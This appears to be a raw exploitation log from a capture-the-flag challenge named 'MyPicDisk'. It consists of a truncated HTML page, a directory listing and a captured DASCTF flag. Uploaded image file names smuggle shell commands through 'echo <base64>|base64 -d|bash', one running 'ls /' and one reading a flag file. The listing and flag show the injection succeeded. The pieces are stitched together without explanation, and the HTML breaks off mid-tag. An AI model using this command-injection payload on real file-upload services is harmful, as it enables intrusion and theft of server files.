 <!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>MyPicDisk</title>
</head>
<body>
<!-- /y0u_cant_find_1t.zip --><img src='../;echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbmlzYWtqbmZrc2Q=|base64 -d|bash;123.jpg'><br><a hr
</html>total 188
drwxrwxrwx 1 www-data www-data   166 Aug 14 03:29 .
drwxr-xr-x 1 root     root        18 Oct 13  2020 ..
-rw-r--r-- 1 www-data www-data 57506 Aug 14 03:18 123.jpg
-rw-r--r-- 1 www-data www-data 57506 Aug 14 03:29 ;echo Y2F0IC9hZGphc2tkaG5hc2tfZmxhZ19pc19oZXJlX2Rha2pkbmlzYWtqbmZrc2Q=|base64 -d|bash;123.jpg
-rw-r--r-- 1 www-data www-data 57506 Aug 14 03:18 ;echo bHMgLwo|base64 -d|bash;123.jpg
-rw-rw-r-- 1 root     root      3575 Jul 19 08:49 index.php
-rw-rw-r-- 1 root     root      1475 Jul 19 08:49 y0u_cant_find_1t.zip
DASCTF{53331d94-0c07-4b8f-a46d-39aa928ff845}